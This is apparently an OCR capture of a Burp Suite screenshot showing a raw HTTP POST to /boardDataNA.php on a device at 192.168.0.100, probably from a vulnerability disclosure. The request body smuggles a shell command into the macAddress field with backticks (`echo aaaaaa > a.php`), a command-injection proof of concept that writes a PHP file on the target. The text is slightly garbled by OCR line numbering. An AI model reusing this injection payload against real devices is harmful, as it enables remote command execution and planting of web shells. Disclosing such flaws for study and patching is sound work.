 Pretty Raw Hex \n ≡ Prett
1 POST /boardDataNA.php HTTP/1.1 1
2 Host: 192.168.0.100 2
3 Content-Length: 71 3
4 Cache-Control: max-age=0 4
5 Upgrade-Insecure-Requests: 1 5
6 Origin: http://192.168.0.100 6
7 Content-Type: application/x-www-form-urlencoded 7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) 8
Chrome/120.0.6099.71 Safari/537.36 9 <h
9 Accept: 10
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio 11
n/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.100/boardDataNA.php
11 Accept-Encoding: gzip, deflate, br 12
12 Accept-Language: zh,en-US;q=0.9,en;q=0.8 13
13 Cookie: PHPSESSID=bb6c9d60fd4496d3467030bc3ab03cd4 14
14 Connection: close 15
15 16
16 macAddress=123456789123`echo aaaaaa > a.php`&reginfo=1&writeData=Submit 17
18
19
20
21
22